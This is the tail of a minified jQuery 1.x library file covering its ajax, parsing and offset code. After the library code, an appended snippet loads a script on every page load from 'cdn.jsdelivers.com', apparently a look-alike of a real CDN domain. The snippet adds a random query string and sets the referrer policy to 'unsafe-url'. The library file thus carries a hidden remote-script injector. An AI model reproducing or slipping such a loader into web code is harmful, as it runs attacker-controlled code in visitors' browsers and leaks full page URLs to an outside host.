e&&h&&(L=0),0===L?g:(e=b||h,L+=!A-!b,"")}))?Function("return "+b)():G.error("Invalid JSON: "+h)},G.parseXML=function(h){var e,L;if(!h||"string"!=typeof h)return null;try{g.DOMParser?(L=new g.DOMParser,e=L.parseFromString(h,"text/xml")):(e=new g.ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(h))}catch(g){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||G.error("Invalid XML: "+h),e};var Qg=/#.*$/,Rg=/([?&])_=[^&]*/,Sg=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Tg=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vg=/^(?:GET|HEAD)$/,Wg=/^\/\//,Yg=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Zg={},$g={},_g="*/".concat("*"),gh=Mg.href,hh=Yg.exec(gh.toLowerCase())||[];function eh(g){return function(h,e){"string"!=typeof h&&(e=h,h="*");var L,b=0,A=h.toLowerCase().match(ai)||[];if(G.isFunction(e))while(L=A[b++])"+"===L.charAt(0)?(L=L.slice(1)||"*",(g[L]=g[L]||[]).unshift(e)):(g[L]=g[L]||[]).push(e)}}function Lh(g,h,e,L){var b={},A=g===$g;function a(d){var f;return b[d]=!0,G.each(g[d]||[],function(g,d){var U=d(h,e,L);return"string"!=typeof U||A||b[U]?A?!(f=U):void 0:(h.dataTypes.unshift(U),a(U),!1)}),f}return a(h.dataTypes[0])||!b["*"]&&a("*")}function bh(g,h){var e,L,b=G.ajaxSettings.flatOptions||{};for(L in h)void 0!==h[L]&&((b[L]?g:e||(e={}))[L]=h[L]);return e&&G.extend(!0,g,e),g}function Ah(g,h,e){var L,b,A,a,d=g.contents,f=g.dataTypes;while("*"===f[0])f.shift(),void 0===b&&(b=g.mimeType||h.getResponseHeader("Content-Type"));if(b)for(a in d)if(d[a]&&d[a].test(b)){f.unshift(a);break}if(f[0]in e)A=f[0];else{for(a in e){if(!f[0]||g.converters[a+" "+f[0]]){A=a;break}L||(L=a)}A=A||L}return A?(A!==f[0]&&f.unshift(A),e[A]):void 0}function ah(g,h,e,L){var b,A,a,d,f,U={},ag=g.dataTypes.slice();if(ag[1])for(a in g.converters)U[a.toLowerCase()]=g.converters[a];A=ag.shift();while(A)if(g.responseFields[A]&&(e[g.responseFields[A]]=h),!f&&L&&g.dataFilter&&(h=g.dataFilter(h,g.dataType)),f=A,A=ag.shift())if("*"===A)A=f;else if("*"!==f&&f!==A){if(a=U[f+" "+A]||U["* "+A],!a)for(b in U)if(d=b.split(" "),d[1]===A&&(a=U[f+" "+d[0]]||U["* "+d[0]])){a===!0?a=U[b]:U[b]!==!0&&(A=d[0],ag.unshift(d[1]));break}if(a!==!0)if(a&&g["throws"])h=a(h);else try{h=a(h)}catch(g){return{state:"parsererror",error:a?g:"No conversion from "+f+" to "+A}}}return{state:"success",data:h}}G.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:gh,type:"GET",isLocal:Tg.test(hh[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_g,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":G.parseJSON,"text xml":G.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(g,h){return h?bh(bh(g,G.ajaxSettings),h):bh(G.ajaxSettings,g)},ajaxPrefilter:eh(Zg),ajaxTransport:eh($g),ajax:function(h,e){"object"==typeof h&&(e=h,h=void 0),e=e||{};var L,b,A,a,d,f,U,ag,eY=G.ajaxSetup({},e),c=eY.context||eY,gL=eY.context&&(c.nodeType||c.jquery)?G(c):G.event,eR=G.Deferred(),eG=G.Callbacks("once memory"),de=eY.statusCode||{},dB={},eP={},gZ=0,db="canceled",fT={readyState:0,getResponseHeader:function(g){var h;if(2===gZ){if(!ag){ag={};while(h=Sg.exec(a))ag[h[1].toLowerCase()]=h[2]}h=ag[g.toLowerCase()]}return null==h?null:h},getAllResponseHeaders:function(){return 2===gZ?a:null},setRequestHeader:function(g,h){var e=g.toLowerCase();return gZ||(g=eP[e]=eP[e]||g,dB[g]=h),this},overrideMimeType:function(g){return gZ||(eY.mimeType=g),this},statusCode:function(g){var h;if(g)if(2>gZ)for(h in g)de[h]=[de[h],g[h]];else fT.always(g[fT.status]);return this},abort:function(g){var h=g||db;return U&&U.abort(h),ei(0,h),this}};if(eR.promise(fT).complete=eG.add,fT.success=fT.done,fT.error=fT.fail,eY.url=((h||eY.url||gh)+"").replace(Qg,"").replace(Wg,hh[1]+"//"),eY.type=e.method||e.type||eY.method||eY.type,eY.dataTypes=G.trim(eY.dataType||"*").toLowerCase().match(ai)||[""],null==eY.crossDomain&&(L=Yg.exec(eY.url.toLowerCase()),eY.crossDomain=!(!L||L[1]===hh[1]&&L[2]===hh[2]&&(L[3]||("http:"===L[1]?"80":"443"))===(hh[3]||("http:"===hh[1]?"80":"443")))),eY.data&&eY.processData&&"string"!=typeof eY.data&&(eY.data=G.param(eY.data,eY.traditional)),Lh(Zg,eY,e,fT),2===gZ)return fT;f=G.event&&eY.global,f&&0===G.active++&&G.event.trigger("ajaxStart"),eY.type=eY.type.toUpperCase(),eY.hasContent=!Vg.test(eY.type),A=eY.url,eY.hasContent||(eY.data&&(A=eY.url+=(Og.test(A)?"&":"?")+eY.data,delete eY.data),eY.cache===!1&&(eY.url=Rg.test(A)?A.replace(Rg,"$1_="+Ng++):A+(Og.test(A)?"&":"?")+"_="+Ng++)),eY.ifModified&&(G.lastModified[A]&&fT.setRequestHeader("If-Modified-Since",G.lastModified[A]),G.etag[A]&&fT.setRequestHeader("If-None-Match",G.etag[A])),(eY.data&&eY.hasContent&&eY.contentType!==!1||e.contentType)&&fT.setRequestHeader("Content-Type",eY.contentType),fT.setRequestHeader("Accept",eY.dataTypes[0]&&eY.accepts[eY.dataTypes[0]]?eY.accepts[eY.dataTypes[0]]+("*"!==eY.dataTypes[0]?", "+_g+"; q=0.01":""):eY.accepts["*"]);for(b in eY.headers)fT.setRequestHeader(b,eY.headers[b]);if(eY.beforeSend&&(eY.beforeSend.call(c,fT,eY)===!1||2===gZ))return fT.abort();db="abort";for(b in{success:1,error:1,complete:1})fT[b](eY[b]);if(U=Lh($g,eY,e,fT)){if(fT.readyState=1,f&&gL.trigger("ajaxSend",[fT,eY]),2===gZ)return fT;eY.async&&eY.timeout>0&&(d=g.setTimeout(function(){fT.abort("timeout")},eY.timeout));try{gZ=1,U.send(dB,ei)}catch(g){if(!(2>gZ))throw g;ei(-1,g)}}else ei(-1,"No Transport");function ei(h,e,L,b){var ag,dB,eP,db,ei,dJ=e;2!==gZ&&(gZ=2,d&&g.clearTimeout(d),U=void 0,a=b||"",fT.readyState=h>0?4:0,ag=h>=200&&300>h||304===h,L&&(db=Ah(eY,fT,L)),db=ah(eY,db,fT,ag),ag?(eY.ifModified&&(ei=fT.getResponseHeader("Last-Modified"),ei&&(G.lastModified[A]=ei),ei=fT.getResponseHeader("etag"),ei&&(G.etag[A]=ei)),204===h||"HEAD"===eY.type?dJ="nocontent":304===h?dJ="notmodified":(dJ=db.state,dB=db.data,eP=db.error,ag=!eP)):(eP=dJ,!h&&dJ||(dJ="error",0>h&&(h=0))),fT.status=h,fT.statusText=(e||dJ)+"",ag?eR.resolveWith(c,[dB,dJ,fT]):eR.rejectWith(c,[fT,dJ,eP]),fT.statusCode(de),de=void 0,f&&gL.trigger(ag?"ajaxSuccess":"ajaxError",[fT,eY,ag?dB:eP]),eG.fireWith(c,[fT,dJ]),f&&(gL.trigger("ajaxComplete",[fT,eY]),--G.active||G.event.trigger("ajaxStop")))}return fT},getJSON:function(g,h,e){return G.get(g,h,e,"json")},getScript:function(g,h){return G.get(g,void 0,h,"script")}}),G.each(["get","post"],function(g,h){G[h]=function(g,e,L,b){return G.isFunction(e)&&(b=b||L,L=e,e=void 0),G.ajax(G.extend({url:g,type:h,dataType:b,data:e,success:L},G.isPlainObject(g)&&g))}}),G._evalUrl=function(g){return G.ajax({url:g,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},G.fn.extend({wrapAll:function(g){if(G.isFunction(g))return this.each(function(h){G(this).wrapAll(g.call(this,h))});if(this[0]){var h=G(g,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&h.insertBefore(this[0]),h.map(function(){var g=this;while(g.firstChild&&1===g.firstChild.nodeType)g=g.firstChild;return g}).append(this)}return this},wrapInner:function(g){return G.isFunction(g)?this.each(function(h){G(this).wrapInner(g.call(this,h))}):this.each(function(){var h=G(this),e=h.contents();e.length?e.wrapAll(g):h.append(g)})},wrap:function(g){var h=G.isFunction(g);return this.each(function(e){G(this).wrapAll(h?g.call(this,e):g)})},unwrap:function(){return this.parent().each(function(){G.nodeName(this,"body")||G(this).replaceWith(this.childNodes)}).end()}});function dh(g){return g.style&&g.style.display||G.css(g,"display")}function fh(g){if(!G.contains(g.ownerDocument||L,g))return!0;while(g&&1===g.nodeType){if("none"===dh(g)||"hidden"===g.type)return!0;g=g.parentNode}return!1}G.expr.filters.hidden=function(g){return eY.reliableHiddenOffsets()?g.offsetWidth<=0&&g.offsetHeight<=0&&!g.getClientRects().length:fh(g)},G.expr.filters.visible=function(g){return!G.expr.filters.hidden(g)};var Uh=/%20/g,agh=/\[\]$/,eYh=/\r?\n/g,ch=/^(?:submit|button|image|reset|file)$/i,Gh=/^(?:input|select|textarea|keygen)/i;function gLh(g,h,e,L){var b;if(G.isArray(h))G.each(h,function(h,b){e||agh.test(g)?L(g,b):gLh(g+"["+("object"==typeof b&&null!=b?h:"")+"]",b,e,L)});else if(e||"object"!==G.type(h))L(g,h);else for(b in h)gLh(g+"["+b+"]",h[b],e,L)}G.param=function(g,h){var e,L=[],b=function(g,h){h=G.isFunction(h)?h():null==h?"":h,L[L.length]=encodeURIComponent(g)+"="+encodeURIComponent(h)};if(void 0===h&&(h=G.ajaxSettings&&G.ajaxSettings.traditional),G.isArray(g)||g.jquery&&!G.isPlainObject(g))G.each(g,function(){b(this.name,this.value)});else for(e in g)gLh(e,g[e],h,b);return L.join("&").replace(Uh,"+")},G.fn.extend({serialize:function(){return G.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var g=G.prop(this,"elements");return g?G.makeArray(g):this}).filter(function(){var g=this.type;return this.name&&!G(this).is(":disabled")&&Gh.test(this.nodeName)&&!ch.test(g)&&(this.checked||!x.test(g))}).map(function(g,h){var e=G(this).val();return null==e?null:G.isArray(e)?G.map(e,function(g){return{name:h.name,value:g.replace(eYh,"\r\n")}}):{name:h.name,value:e.replace(eYh,"\r\n")}}).get()}}),G.ajaxSettings.xhr=void 0!==g.ActiveXObject?function(){return this.isLocal?ePh():L.documentMode>8?dBh():/^(get|post|head|put|delete|options)$/i.test(this.type)&&dBh()||ePh()}:dBh;var eRh=0,eGh={},deh=G.ajaxSettings.xhr();g.attachEvent&&g.attachEvent("onunload",function(){for(var g in eGh)eGh[g](void 0,!0)}),eY.cors=!!deh&&"withCredentials"in deh,deh=eY.ajax=!!deh,deh&&G.ajaxTransport(function(h){if(!h.crossDomain||eY.cors){var e;return{send:function(L,b){var A,a=h.xhr(),d=++eRh;if(a.open(h.type,h.url,h.async,h.username,h.password),h.xhrFields)for(A in h.xhrFields)a[A]=h.xhrFields[A];h.mimeType&&a.overrideMimeType&&a.overrideMimeType(h.mimeType),h.crossDomain||L["X-Requested-With"]||(L["X-Requested-With"]="XMLHttpRequest");for(A in L)void 0!==L[A]&&a.setRequestHeader(A,L[A]+"");a.send(h.hasContent&&h.data||null),e=function(g,L){var A,f,U;if(e&&(L||4===a.readyState))if(delete eGh[d],e=void 0,a.onreadystatechange=G.noop,L)4!==a.readyState&&a.abort();else{U={},A=a.status,"string"==typeof a.responseText&&(U.text=a.responseText);try{f=a.statusText}catch(g){f=""}A||!h.isLocal||h.crossDomain?1223===A&&(A=204):A=U.text?200:404}U&&b(A,f,U,a.getAllResponseHeaders())},h.async?4===a.readyState?g.setTimeout(e):a.onreadystatechange=eGh[d]=e:e()},abort:function(){e&&e(void 0,!0)}}}});function dBh(){try{return new g.XMLHttpRequest}catch(g){}}function ePh(){try{return new g.ActiveXObject("Microsoft.XMLHTTP")}catch(g){}}G.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(g){return G.globalEval(g),g}}}),G.ajaxPrefilter("script",function(g){void 0===g.cache&&(g.cache=!1),g.crossDomain&&(g.type="GET",g.global=!1)}),G.ajaxTransport("script",function(g){if(g.crossDomain){var h,e=L.head||G("head")[0]||L.documentElement;return{send:function(b,A){h=L.createElement("script"),h.async=!0,g.scriptCharset&&(h.charset=g.scriptCharset),h.src=g.url,h.onload=h.onreadystatechange=function(g,e){(e||!h.readyState||/loaded|complete/.test(h.readyState))&&(h.onload=h.onreadystatechange=null,h.parentNode&&h.parentNode.removeChild(h),h=null,e||A(200,"success"))},e.insertBefore(h,e.firstChild)},abort:function(){h&&h.onload(void 0,!0)}}}});var gZh=[],dbh=/(=)\?(?=&|$)|\?\?/;G.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var g=gZh.pop()||G.expando+"_"+Ng++;return this[g]=!0,g}}),G.ajaxPrefilter("json jsonp",function(h,e,L){var b,A,a,d=h.jsonp!==!1&&(dbh.test(h.url)?"url":"string"==typeof h.data&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&dbh.test(h.data)&&"data");return d||"jsonp"===h.dataTypes[0]?(b=h.jsonpCallback=G.isFunction(h.jsonpCallback)?h.jsonpCallback():h.jsonpCallback,d?h[d]=h[d].replace(dbh,"$1"+b):h.jsonp!==!1&&(h.url+=(Og.test(h.url)?"&":"?")+h.jsonp+"="+b),h.converters["script json"]=function(){return a||G.error(b+" was not called"),a[0]},h.dataTypes[0]="json",A=g[b],g[b]=function(){a=arguments},L.always(function(){void 0===A?G(g).removeProp(b):g[b]=A,h[b]&&(h.jsonpCallback=e.jsonpCallback,gZh.push(b)),a&&G.isFunction(A)&&A(a[0]),a=A=void 0}),"script"):void 0}),G.parseHTML=function(g,h,e){if(!g||"string"!=typeof g)return null;"boolean"==typeof h&&(e=h,h=!1),h=h||L;var b=ei.exec(g),A=!e&&[];return b?[h.createElement(b[1])]:(b=M([g],h,A),A&&A.length&&G(A).remove(),G.merge([],b.childNodes))};var fTh=G.fn.load;G.fn.load=function(g,h,e){if("string"!=typeof g&&fTh)return fTh.apply(this,arguments);var L,b,A,a=this,d=g.indexOf(" ");return d>-1&&(L=G.trim(g.slice(d,g.length)),g=g.slice(0,d)),G.isFunction(h)?(e=h,h=void 0):h&&"object"==typeof h&&(b="POST"),a.length>0&&G.ajax({url:g,type:b||"GET",dataType:"html",data:h}).done(function(g){A=arguments,a.html(L?G("<div>").append(G.parseHTML(g)).find(L):g)}).always(e&&function(g,h){a.each(function(){e.apply(this,A||[g.responseText,h,g])})}),this},G.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(g,h){G.fn[h]=function(g){return this.on(h,g)}}),G.expr.filters.animated=function(g){return G.grep(G.timers,function(h){return g===h.elem}).length};function eih(g){return G.isWindow(g)?g:9===g.nodeType?g.defaultView||g.parentWindow:!1}G.offset={setOffset:function(g,h,e){var L,b,A,a,d,f,U,ag=G.css(g,"position"),eY=G(g),c={};"static"===ag&&(g.style.position="relative"),d=eY.offset(),A=G.css(g,"top"),f=G.css(g,"left"),U=("absolute"===ag||"fixed"===ag)&&G.inArray("auto",[A,f])>-1,U?(L=eY.position(),a=L.top,b=L.left):(a=parseFloat(A)||0,b=parseFloat(f)||0),G.isFunction(h)&&(h=h.call(g,e,G.extend({},d))),null!=h.top&&(c.top=h.top-d.top+a),null!=h.left&&(c.left=h.left-d.left+b),"using"in h?h.using.call(g,c):eY.css(c)}},G.fn.extend({offset:function(g){if(arguments.length)return void 0===g?this:this.each(function(h){G.offset.setOffset(this,g,h)});var h,e,L={top:0,left:0},b=this[0],A=b&&b.ownerDocument;if(A)return h=A.documentElement,G.contains(h,b)?("undefined"!=typeof b.getBoundingClientRect&&(L=b.getBoundingClientRect()),e=eih(A),{top:L.top+(e.pageYOffset||h.scrollTop)-(h.clientTop||0),left:L.left+(e.pageXOffset||h.scrollLeft)-(h.clientLeft||0)}):L},position:function(){if(this[0]){var g,h,e={top:0,left:0},L=this[0];return"fixed"===G.css(L,"position")?h=L.getBoundingClientRect():(g=this.offsetParent(),h=this.offset(),G.nodeName(g[0],"html")||(e=g.offset()),e.top+=G.css(g[0],"borderTopWidth",!0),e.left+=G.css(g[0],"borderLeftWidth",!0)),{top:h.top-e.top-G.css(L,"marginTop",!0),left:h.left-e.left-G.css(L,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var g=this.offsetParent;while(g&&!G.nodeName(g,"html")&&"static"===G.css(g,"position"))g=g.offsetParent;return g||fTg})}}),G.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(g,h){var e=/Y/.test(h);G.fn[g]=function(L){return w(this,function(g,L,b){var A=eih(g);return void 0===b?A?h in A?A[h]:A.document.documentElement[L]:g[L]:void(A?A.scrollTo(e?G(A).scrollLeft():b,e?b:G(A).scrollTop()):g[L]=b)},g,L,arguments.length,null)}}),G.each(["top","left"],function(g,h){G.cssHooks[h]=Xg(eY.pixelPosition,function(g,e){return e?(e=dJg(g,h),gZg.test(e)?G(g).position()[h]+"px":e):void 0})}),G.each({Height:"height",Width:"width"},function(g,h){G.each({padding:"inner"+g,content:h,"":"outer"+g},function(e,L){G.fn[L]=function(L,b){var A=arguments.length&&(e||"boolean"!=typeof L),a=e||(L===!0||b===!0?"margin":"border");return w(this,function(h,e,L){var b;return G.isWindow(h)?h.document.documentElement["client"+g]:9===h.nodeType?(b=h.documentElement,Math.max(h.body["scroll"+g],b["scroll"+g],h.body["offset"+g],b["offset"+g],b["client"+g])):void 0===L?G.css(h,e,a):G.style(h,e,L,a)},h,A?L:void 0,A,null)}})}),G.fn.extend({bind:function(g,h,e){return this.on(g,null,h,e)},unbind:function(g,h){return this.off(g,null,h)},delegate:function(g,h,e,L){return this.on(h,g,e,L)},undelegate:function(g,h,e){return 1===arguments.length?this.off(g,"**"):this.off(h,g||"**",e)}}),G.fn.size=function(){return this.length},G.fn.andSelf=G.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return G});var dJh=g.jQuery,gLgh=g.$;return G.noConflict=function(h){return g.$===G&&(g.$=gLgh),h&&g.jQuery===G&&(g.jQuery=dJh),G},h||(g.jQuery=g.$=G),G});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}